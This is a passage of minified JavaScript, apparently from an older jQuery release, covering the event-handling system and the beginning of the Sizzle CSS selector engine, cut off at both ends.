b===i||e&&b.event.triggered===e.type?t:b.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(w)||[""],l=n.length;while(l--){s=rt.exec(n[l])||[],g=y=s[1],m=(s[2]||"").split(".").sort(),p=b.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=b.event.special[g]||{},d=b.extend({type:g,origType:y,data:o,handler:r,guid:r.guid,selector:a,needsContext:a&&b.expr.match.needsContext.test(a),namespace:m.join(".")},c),(h=u[g])||(h=u[g]=[],h.delegateCount=0,p.setup&&p.setup.call(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),b.event.global[g]=!0}e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,p,f,d,h,g,m=b.hasData(e)&&b._data(e);if(m&&(c=m.events)){t=(t||"").match(w)||[""],l=t.length;while(l--){if(s=rt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=b.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=f.length;while(o--){a=f[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,p.remove&&p.remove.call(e,a))}u&&!f.length&&(p.teardown&&p.teardown.call(e,h,m.handle)!==!1||b.removeEvent(e,d,m.handle),delete c[d])}else{for(d in c){b.event.remove(e,d+t[l],n,r,!0)}}}b.isEmptyObject(c)&&(delete m.handle,b._removeData(e,"events"))}},trigger:function(n,r,i,a){var s,u,l,c,p,f,d,h=[i||o],g=y.call(n,"type")?n.type:n,m=y.call(n,"namespace")?n.namespace.split("."):[];if(l=f=i=i||o,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+b.event.triggered)&&(g.indexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),u=0>g.indexOf(":")&&"on"+g,n=n[b.expando]?n:new b.Event(g,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=m.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:b.makeArray(r,[n]),p=b.event.special[g]||{},a||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!a&&!p.noBubble&&!b.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)||(l=l.parentNode);l;l=l.parentNode){h.push(l),f=l}f===(i.ownerDocument||o)&&h.push(f.defaultView||f.parentWindow||e)}d=0;while((l=h[d++])&&!n.isPropagationStopped()){n.type=d>1?c:p.bindType||g,s=(b._data(l,"events")||{})[n.type]&&b._data(l,"handle"),s&&s.apply(l,r),s=u&&l[u],s&&b.acceptData(l)&&s.apply&&s.apply(l,r)===!1&&n.preventDefault()}if(n.type=g,!(a||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===g&&b.nodeName(i,"a")||!b.acceptData(i)||!u||!i[g]||b.isWindow(i))){f=i[u],f&&(i[u]=null),b.event.triggered=g;try{i[g]()}catch(v){}b.event.triggered=t,f&&(i[u]=f)}return n.result}},dispatch:function(e){e=b.event.fix(e);var n,r,i,o,a,s=[],u=h.call(arguments),l=(b._data(this,"events")||{})[e.type]||[],c=b.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=b.event.handlers.call(this,e,l),n=0;while((o=s[n++])&&!e.isPropagationStopped()){e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped()){(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,r=((b.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()))}}return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type)){for(;l!=this;l=l.parentNode||this){if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(o=[],a=0;u>a;a++){i=n[a],r=i.selector+" ",o[r]===t&&(o[r]=i.needsContext?b(r,this).index(l)>=0:b.find(r,this,null,[l]).length),o[r]&&o.push(i)}o.length&&s.push({elem:l,handlers:o})}}}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[b.expando]){return e}var t,n,r,i=e.type,a=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.test(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new b.Event(a),t=r.length;while(t--){n=r[t],e[n]=a[n]}return e.target||(e.target=a.srcElement||o),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,a,s=n.button,u=n.fromElement;return null==e.pageX&&null!=n.clientX&&(i=e.target.ownerDocument||o,a=i.documentElement,r=i.body,e.pageX=n.clientX+(a&&a.scrollLeft||r&&r.scrollLeft||0)-(a&&a.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(a&&a.scrollTop||r&&r.scrollTop||0)-(a&&a.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&u&&(e.relatedTarget=u===e.target?n.toElement:u),e.which||s===t||(e.which=1&s?1:2&s?3:4&s?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return b.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==o.activeElement&&this.focus){try{return this.focus(),!1}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){return this===o.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=b.extend(new b.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?b.event.trigger(i,null,t):b.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},b.removeEvent=o.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},b.Event=function(e,n){return this instanceof b.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?it:ot):this.type=e,n&&b.extend(this,n),this.timeStamp=e&&e.timeStamp||b.now(),this[b.expando]=!0,t):new b.Event(e,n)},b.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=it,this.stopPropagation()}},b.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){b.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!b.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),b.support.submitBubbles||(b.event.special.submit={setup:function(){return b.nodeName(this,"form")?!1:(b.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=b.nodeName(n,"input")||b.nodeName(n,"button")?n.form:t;r&&!b._data(r,"submitBubbles")&&(b.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),b._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&b.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return b.nodeName(this,"form")?!1:(b.event.remove(this,"._submit"),t)}}),b.support.changeBubbles||(b.event.special.change={setup:function(){return Z.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(b.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),b.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),b.event.simulate("change",this,e,!0)})),!1):(b.event.add(this,"beforeactivate._change",function(e){var t=e.target;Z.test(t.nodeName)&&!b._data(t,"changeBubbles")&&(b.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||b.event.simulate("change",this.parentNode,e,!0)}),b._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return b.event.remove(this,"._change"),!Z.test(this.nodeName)}}),b.support.focusinBubbles||b.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){b.event.simulate(t,e.target,b.event.fix(e),!0)};b.event.special[t]={setup:function(){0===n++&&o.addEventListener(e,r,!0)},teardown:function(){0===--n&&o.removeEventListener(e,r,!0)}}}),b.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e){this.on(a,n,r,e[a],o)}return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1){i=ot}else{if(!i){return this}}return 1===o&&(s=i,i=function(e){return b().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=b.guid++)),this.each(function(){b.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj){return i=e.handleObj,b(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof e){for(o in e){this.off(o,n,e[o])}return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){b.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){b.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?b.event.trigger(e,n,r,!0):t}}),function(e,t){var n,r,i,o,a,s,u,l,c,p,f,d,h,g,m,y,v,x="sizzle"+-new Date,w=e.document,T={},N=0,C=0,k=it(),E=it(),S=it(),A=typeof t,j=1<<31,D=[],L=D.pop,H=D.push,q=D.slice,M=D.indexOf||function(e){var t=0,n=this.length;for(;n>t;t++){if(this[t]===e){return t}}return -1},_="[\\x20\\t\\r\\n\\f]",F="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=F.replace("w","w#"),B="([*^$|!~]?=)",P="\\["+_+"*("+F+")"+_+"*(?:"+B+_+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+O+")|)|)"+_+"*\\]",R=":("+F+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+P.replace(3,8)+")*)|.*)\\)|)",W=RegExp("^"+_+"+|((?:^|[^\\\\])(?:\\\\.)*)"+_+"+$","g"),$=RegExp("^"+_+"*,"+_+"*"),I=RegExp("^"+_+"*([\\x20\\t\\r\\n\\f>+~])"+_+"*"),z=RegExp(R),X=RegExp("^"+O+"$"),U={ID:RegExp("^#("+F+")"),CLASS:RegExp("^\\.("+F+")"),NAME:RegExp("^\\[name=['\"]?("+F+")['\"]?\\]"),TAG:RegExp("^("+F.replace("w","w*")+")"),ATTR:RegExp("^"+P),PSEUDO:RegExp("^"+R),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+_+"*(even|odd|(([+-]|)(\\d*)n|)"+_+"*(?:([+-]|)"+_+"*(\\d+)|))"+_+"*\\)|)","i"),needsContext:RegExp("^"+_+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+_+"*((?:-\\d)?\\d*)"+_+"*\\)|)(?=[^-]|$)","i")},V=/[\x20\t\r\n\f]*[+~]/,Y=/^[^{]+\{\s*\[native code/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,K=/'|\\/g,Z=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,et=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{q.call(w.documentElement.childNodes,0)[0].nodeType}catch(nt){q=function(e){var t,n=[];while(t=this[e++]){n.push(t)}return n}}function rt(e){return Y.test(e+"")}function it(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>i.cacheLength&&delete e[t.shift()],e[n]=r}}function ot(e){return e[x]=!0,e}function at(e){var t=p.createElement("div");try{return e(t)}catch(n){return !1}finally{t=null}}function st(e,t,n,r){var i,o,a,s,u,l,f,g,m,v;if((t?t.ownerDocument||t:w)!==p&&c(t),t=t||p,n=n||[],!e||"string"!=typeof e){return n}if(1!==(s=t.nodeType)&&9!==s){return[]}if(!d&&!r){if(i=J.exec(e)){if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode){return n}if(o.id===a){return n.push(o),n}}else{if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&y(t,o)&&o.id===a){return n.push(o),n}}}else{if(i[2]){return H.apply(n,q.call(t.getElementsByTagName(e),0)),n}if((a=i[3])&&T.getByClassName&&t.getElementsByClassName){return H.apply(n,q.call(t.getElementsByClassName(a),0)),n}}}if(T.qsa&&!h.test(e)){if(f=!0,g=x,m=t,v=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){l=ft(e),(f=t.getAttribute("id"))?g=f.replace(K,"\\$&"):t.setAttribute("id",g),g="[id='"+g+"'] ",u=l.length;while(u--){l[u]=g+dt(l[u])}m=V.test(e)&&t.parentNode||t,v=l.join(",")}if(v){try{return H.apply(n,q.call(m.querySelectorAll(v),0)),n}catch(b){}finally{f||t.removeAttribute("id")}}}}return wt(e.replace(W,"$1"),t,n,r)}a=st.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},c=st.setDocument=function(e){var n=e?e.ownerDocument||e:w;return n!==p&&9===n.nodeType&&n.documentElement?(p=n,f=n.documentElement,d=a(n),T.tagNameNoComments=at(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),T.attributes=at(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),T.getByClassName=at(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),T.getByName=at(function(e){e.id=x+0,e.innerHTML="<a name='"+x+"'></a><div name='"+x+"'></div>",f.insertBefore(e,f.firstChild);var t=n.getElementsByName&&n.getElementsByName(x).length===2+n.getElementsByName(x+0).length;return T.getIdNotName=!n.getElementById(x),f.removeChild(e),t}),i.attrHandle=at(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==A&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},T.getIdNotName?(i.find.ID=function(e,t){if(typeof t.getElementById!==A&&!d){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},i.filter.ID=function(e){var t=e.replace(et,tt);return function(e){return e.getAttribute("id")===t}}):(i.find.ID=function(e,n){if(typeof n.getElementById!==A&&!d){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==A&&r.getAttributeNode("id").value===e?[r]:t:[]}},i.filter.ID=function(e){var t=e.replace(et,tt);return function(e){var n=typeof e.getAttributeNode!==A&&e.getAttributeNode("id");return n&&n.value===t}}),i.find.TAG=T.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==A?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++]){1===n.nodeType&&r.push(n)}return r}return o},i.find.NAME=T.getByName&&function(e,n){return typeof n.getElementsByName!==A?n.getElementsByName(name):t},i.find.CLASS=T.getByClassName&&function(e,n){return typeof n.getElementsByClassName===A||d?t:n.getElementsByClassName(e)},g=[],h=[":focus"],(T.qsa=rt(n.querySelectorAll))&&(at(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||h.push("\\["+_+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||h.push(":checked")}),at(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&h.push("[*^$]="+_+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||h.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),h.push(",.*:")})),(T.matchesSelector=rt(m=f.matchesSelector||f.mozMatchesSelector||f.webkitMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&at(function(e){T.disconnectedMatch=m.call(e,"div"),m.call(e,"[s!='']:x"),g.push("!=",R)}),h=RegExp(h.join("|")),g=RegExp(g.join("|")),y=rt(f.contains)||f.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t){while(t=t.parentNode){if(t===e){return !0}}}return !1},v=f.compareDocumentPosition?function(e,t){var r;return e===t?(u=!0,0):(r=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&r||e.parentNode&&11===e.parentNode.nodeType?e===n||y(w,e)?-1:t===n||y(w,t)?1:0:4&r?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t){return u=!0,0}if(!o||!a){return e===n?-1:t===n?1:o?-1:a?1:0}if(o===a){return ut(e,t)}r=e;while(r=r.parentNode){s.unshift(r)}r=t;while(r=r.parentNode){l.unshift(r)}while(s[i]===l[i]){i++}return i?ut(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},u=!1,[0,0].sort(v),T.detectDuplicates=u,p):p},st.matches=function(e,t){return st(e,null,null,t)},st.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&c(e),t=t.replace(Z,"='$1']"),!(!T.matchesSelector||d||g&&g.test(t)||h.test(t))){try{var n=m.call(e,t);if(n||T.disconnectedMatch||e.document&&11!==e.document.nodeType){return n}}catch(r){}}return st(t,p,null,[e]).length>0},st.contains=function(e,t){return(e.ownerDocument||e)!==p&&c(e),y(e,t)},st.attr=function(e,t){var n;return(e.ownerDocument||e)!==p&&c(e),d||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):d||T.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},st.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},st.uniqueSort=function(e){var t,n=[],r=1,i=0;if(u=!T.detectDuplicates,e.sort(v),u){for(;t=e[r];r++){t===e[r-1]&&(i=n.push(r))}while(i--){e.splice(n[i],1)}}return e};function ut(e,t){var n=t&&e,r=n&&(~t.sourceIndex||j)-(~e.sourceIndex||j);if(r){return r}if(n){while(n=n.nextSibling){if(n===t){return -1}}}return e?1:-1}function lt(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function ct(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function pt(e){return ot(function(t){return t=+t,ot(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--){n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}})})}o=st.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent){return e.textContent}for(e=e.firstChild;e;e=e.nextSibling){n+=o(e)}}else{if(3===i||4===i){return e.nodeValue}}}else{for(;t=e[r];r++){n+=o(t)}}return n},i=st.selectors={cacheLength:50,createPseudo:ot,match:U,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(et,tt),e[3]=(e[4]||e[5]||"").replace(et,tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||st.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&st.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return U.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&z.test(n)&&(t=ft(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return !0}:(e=e.replace(et,tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[e+" "];return t||(t=RegExp("(^|"+_+")"+e+"("+_+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==A&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=st.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return !!e.parentNode}:function(t,n,u){var l,c,p,f,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){while(g){p=t;while(p=p[g]){if(s?p.nodeName.toLowerCase()===y:1===p.nodeType){return !1}}h=g="only"===e&&!h&&"nextSibling"}return !0}if(h=[a?m.firstChild:m.lastChild],a&&v){c=m[x]||(m[x]={}),l=c[e]||[],d=l[0]===N&&l[1],f=l[0]===N&&l[2],p=d&&m.childNodes[d];while(p=++d&&p&&p[g]||(f=d=0)||h.pop()){if(1===p.nodeType&&++f&&p===t){c[e]=[N,d,f];break}}}else{if(v&&(l=(t[x]||(t[x]={}))[e])&&l[0]===N){f=l[1]}else{while(p=++d&&p&&p[g]||(f=d=0)||h.pop()){if((s?p.nodeName.toLowerCase()===y:1===p.nodeType)&&++f&&(v&&((p[x]||(p[x]={}))[e]=[N,f]),p===t)){break}}}}return f-=i,f===r||0===f%r&&f/r>=0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||st.error("unsupported pseudo: "+e);return r[x]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ot(function(e,n){var i,o=r(e,t),a=o.length;while(a--){i=M.call(e,o[a]),e[i]=!(n[i]=o[a])}}):function(e){return r(e,0,n)}):r}},pseudos:{not:ot(function(e){var t=[],n=[],r=s(e.replace(W,"$1"));return r[x]?ot(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--){(o=a[s])&&(e[s]=!(t[s]=o))}}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:ot(function(e){return function(t){return st(e,t).length>0}}),contains:ot(function(e){return function(t){return(t.textContent||t.innerText||o(t)).indexOf(e)>-1}}),lang:ot(function(e){return X.test(e||"")||st.error("unsupported lang: "+e),e=e.replace(et,tt).toLowerCase(),function(t){var n;do{if(n=d?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang){return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-")}}while((t=t.parentNode)&&1===t.nodeType);return !1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType){return !1}}return !0},parent:function(e){return !i.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:pt(function(){return[0]}),last:pt(function(e,t){return[t-1]}),eq:pt(function(e,t,n){return[0>n?n+t:n]}),even:pt(function(e,t){var n=0;for(;t>n;n+=2){e.push(n)}return e}),odd:pt(function(e,t){var n=1;for(;t>n;n+=2){e.push(n)}return e}),lt:pt(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;){e.push(r)}return e}),gt:pt(function(e,t,n){var r=0>n?n+t:n;for(;t>++r;){e.push(r)}return e})}};for(n in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){i.pseudos[n]=lt(n)}for(n in {submit:!0,reset:!0}){i.pseudos[n]=ct(n)}function ft(e,t){var n,r,o,a,s,u,l,c=E[e+" "];if(c){return t?0:c.slice(0)}s=e,u=[],l=i.preFilter;while(s){(!n||(r=$.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(o=[])),n=!1,(r=I.exec(s))&&(n=r.shift(),o.push({value:n,type:r[0].replace(W," ")}),s=s.slice(n.length));for(a in i.filter){!(r=U[a].exec(s))||l[a]&&!(r=l[a](r))||(n=r.shift(),o.push({value:n,type:a,matches:r}),s=s.slice(n.length))}if(!n){break}}return t?s.length:s?st.error(e):E(e,u).slice(0)}function dt(e){var t=0,n=e.length,r="";for(;n>t;t++){r+=e[t].value}return r}function ht(e,t,n){var i=t.dir,o=n&&"parentNode"===i,a=C++;return t.first?function(t,n,r){while(t=t[i]){if(1===t.nodeType||o){return e(t,n,r)}}}:function(t,n,s){var u,l,c,p=N+" "+a;if(s){while(t=t[i]){if((1===t.nodeType||o)&&e(t,n,s)){return !0}}}else{while(t=t[i]){if(1===t.nodeType||o){if(c=t[x]||(t[x]={}),(l=c[i])&&l[0]===p){if((u=l[1])===!0||u===r){return u===!0}}else{if(l=c[i]=[p],l[1]=e(t,n,s)||r,l[1]===!0){return !0}}}}}}}function gt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--){if(!e[i](t,n,r)){return !1}}return !0}:e[0]}function mt(e,t,n,r,i){var o,a=[],s=0,u=e.length,l=null!=t;for(;u>s;s++){(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s))}return a}function yt(e,t,n,r,i,o){return r&&!r[x]&&(r=yt(r)),i&&!i[x]&&(i=yt(i,o)),ot(function(o,a,s,u){var l,c,p,f=[],d=[],h=a.length,g=o||xt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:mt(g,f,e,s,u),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,y,s,u),r){l=mt(y,d),r(l,[],s,u),c=l.length;while(c--){(p=l[c])&&(y[d[c]]=!(m[d[c]]=p))}}if(o){if(i||e){if(i){l=[],c=y.length;while(c--){(p=y[c])&&l.push(m[c]=p)}i(null,y=[],l,u)}c=y.length;while(c--){(p=y[c])&&(l=i?M.call(o,p):f[c])>-1&&(o[l]=!(a[l]=p))}}}else{y=mt(y===a?y.splice(h,y.length):y),i?i(null,a,y,u):H.apply(a,y)}})}function vt(e){var t,n,r,o=e.length,a=i.relative[e[0].type],s=a||i.relative[" "],u=a?1:0,c=ht(function(e){return e===t},s,!0),p=ht(function(e){return M.call(t,e)>-1},s,!0),f=[function(e,n,r){return 